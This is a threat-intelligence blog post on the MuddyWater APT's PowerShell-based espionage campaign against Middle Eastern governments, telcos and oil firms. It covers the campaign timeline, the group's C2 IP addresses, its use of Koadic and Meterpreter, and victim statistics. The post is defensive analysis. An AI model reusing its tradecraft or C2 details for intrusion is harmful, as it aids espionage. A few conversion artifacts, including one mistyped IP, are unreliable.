# BLOG

<span id="page-0-0"></span>**REAQTA** 

# A dive into MuddyWater APT targeting Middle-East

P O S TAE [D](https://reaqta.com/author/admin/)D M OIB NNY

2 2 / [N](#page-0-0) O V / 2 0 1 7



# fying

MuddyWater is a threat actor that caught our attention for their extensive use of "Living off the Land" attacks in a targeted campaign aimed at the Middle East. During our investigation we reconstruct the evolution of the vectors used and how the group operates to target their victims, evade detections and move laterally inside the compromised infrastructures.

# MuddyWater Summary

MuddyWater is an APT group that has been active throughout 2017, targeting victims in Middle East

with in-memory vectors leveraging on Powershell, in a family of attacks now identified as "Living off the land", as they don't require the creation of new binaries on the victim's machine, thus maintaining a low detection profile and a low forensic footprint.<sup>II</sup>

The name Muddy Water has been assigned by PaloAlto in an [article](https://researchcenter.paloaltonetworks.com/2017/11/unit42-muddying-the-water-targeted-attacks-in-the-middle-east/) that describes how the actor's backdoor, called POWERSTATS, evolved over the past year. For the sake of clarity we decided to maintain the same names.

The operators behind MuddyWater are likely espionage motivated, we derive this information from the analysis of data and backdoors behaviors. We also find that despite the strong preponderance of D victims from Pakistan, the most active targets appear to be in: **Saudi Arabia, UAE** and **Iraq**. Amongst the victims we identify a variety of entities with a stronger focus at Governments. Telcos and Oil companies.

By tracking the operations we finally figure out that the originating country is likely to be Iran, while it $\Box$ remains harder to ascertain whether MuddyWater is state sponsored or a criminal organization incline to espionage.

Finally we show how the threat evolved since its first public report, the techniques used and how the  $\square$ actors adapted to various public reports of their activities.

# **Timeline**

In order to understand how the threat evolved and to understand the whole picture, we have to reconstruct the timeline of the various discoveries and piece together the findings published.

# 18/Sep/2017 – First public report

To the best of our knowledge the first public report of this specific threat came from our intelligence  $\square$ team (please let us know if any prior finding was published before) with the first detection happening  $\square$ during the second half of September. At that time the analysis from [ReaQta-Hive](https://reaqta.com/hive/) shows the full threat's behavior and the C2 address is disclosed to be: 144.76.109.88. At this stage the malware uses GitHub to conceal and download its payload.

Shortly after the information is made public, GitHub blocks the account and MuddyWater's operators quickly shift to **Pastebin** as their main repository.

"Living off the land" RAT downloads 1st stage from cloned fb/react repo, persists in registry & task, uses breached websites as c&c [pic.twitter.com/hqwLmIKHXW](https://t.co/hqwLmIKHXW) ReaQta (@ReaQta) [September](https://twitter.com/ReaQta/status/909799626730901504?ref_src=twsrc%5Etfw) 18, 2017

# 26/Sep/2017 – First public analysis

At the end of September, MalwareBytes publishes an [analysis](https://blog.malwarebytes.com/threat-analysis/2017/09/elaborate-scripting-fu-used-in-espionage-attack-against-saudi-arabia-government_entity/) of POWERSTATS, showing how the threat is now downloading its payload from Pastebin. With the exception of the repository location, we confirm that the behavior of the analyzed backdoor is the same as the one identified by ReaQta a fewD days earlier, an important piece of the puzzle as it shows that MuddyWater is an active and adaptive

threat that targets victims for espionage purposes. The disclosed C2 address is: 144.76.109.88.

On the same day the analysis is published, MuddyWater operators switch their infrastructure to a new C2 address that becomes: **148.251.204.131**.

## 3/Oct/2017 – MuddyWater starts to embed the payload

As part of the evolution of POWERSTATS, for the first time on the 3rd of October we notice that the  $\square$ payload is not downloaded anymore from a remote source (GitHub or Pastebin) but it comes embedded in the vector itself while the C2 remains the same: **148.251.204.131**.

# 11/Nov/2017 – New C2 for the active backdoors

The 11th of November the C2 address is switched again and changed to: **78.129.139.147** (this is the first public disclosure of the address).

# 14/Nov/2017 – Second public analysis

Palo Alto publishes the analysis mentioned in the summary, reconstructing the timeline and taking the date of the first infection back to February 2017, while also showing how the operators adapted the  $\square$ backdoor to reduce the detection rate and to thwart analyses. Palo Alto reports the C2 to be the same as identified by MalwareBytes (1148.251.204.131) although from our end we see a different picture as all the implants are already communicating with the C2 discovered on the 11th of November  $(78.129.139.147).$ 

Following the publication of the analysis, we noticed a drop in activity from all the implants that were still communicating with the old C2 address from October.

# 20/Nov/2017 – New C2 and JScript RAT (Koadic) / Meterpreter

After the National CyberSecurity Center from Saudi Arabia publishes an [advisory](https://www.moi.gov.sa/wps/portal/ncsc/home/Alerts/!ut/p/z1/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziDQ1dLDyM3A18_M29XQwcnQKD3UyN3Y0dfQ30w8EKDDxNTDwMTYy8_YMMDAwcjcM8PIwtnA0N3I31o4jRj0cBSL8BDuBI0H4j4uzHYwFB_VEQJ-JxASE_FOSGhoZGGGQCALbSJYo!/dz/d5/L0lDUmlTUSEhL3dHa0FKRnNBLzROV3FpQSEhL2Fy/) (the link appears to be unreachable from outside Middle East, but a copy can be found [here](https://web.archive.org/web/20171120210331/https://www.moi.gov.sa/wps/portal/ncsc/home/Alerts/!ut/p/z1/04_Sj9CPykssy0xPLMnMz0vMAfIjo8ziDQ1dLDyM3A18_M29XQwcnQKD3UyN3Y0dfQ30w8EKDDxNTDwMTYy8_YMMDAwcjcM8PIwtnA0N3I31o4jRj0cBSL8BDuBI0H4j4uzHYwFB_VEQJ-JxASE_FOSGhoZGGGQCALbSJYo!/dz/d5/L0lDUmlTUSEhL3dHa0FKRnNBLzROV3FpQSEhL2Fy/)) regarding the espionage activity by MuddyWater, the attacker deployed on some of the victims two different types of backdoors:

- 1. JScript RAT known as [Koadic](https://github.com/zerosum0x0/koadic), publicly available on GitHub, communicating with C2: 88.99.17.148
- 2. Meterpreter communicating with C2: 78.129.139.147







MuddyWater attacks timeline

# **Operations**

MuddyWater operators use a series of compromised websites that act as proxies in order to conceal the real address of the C2 server. Infected endpoints connect randomly to one of the proxy servers, which in turn relays the information to the C2. Operators use the C2 to dispatch commands and receive exfiltrated data.<sup>[]</sup>



**Infrastructure** 

The exception to the rule is represented by the Koadic part that bypasses the proxies and communicates directly with the C2 server.

MuddyWater operators have been capable of consistently infecting new computers, this is clearly shown by the graph below showing the growth trend of victims when the group was still moving relatively under the radar, at least in Middle East.



Daily trend of new infections

Another interesting part of the data is represented by the aggregate activity of each backdoor, show below.



Overall activity of all infected victims (click to zoom)

It is interesting to note what is the impact of public analyses and advisories on a large scale espionage campaign and how fast MuddyWater adapts to each new disclosure. It is also possible to understand the working patterns of the operators, at least up to the 12th of November when they were operating

#### relatively undisturbed.



Hourly activities (cilck to zoom)

Zooming in on the victims, we can understand on which countries the group has been focusing with most infections in the EU belonging to victims travelling.



Unique victims per country before the publication of advisories in Middle East, countries with less than 5 victims are not shown (Tunisia, Lebanon, Jordan, Israel, Egypt),

At a first glance Pakistan is the targeted country but our data reveals a different picture. By analyzing  $\square$ the activity on each victim we realized that the operators were interested in a different area.

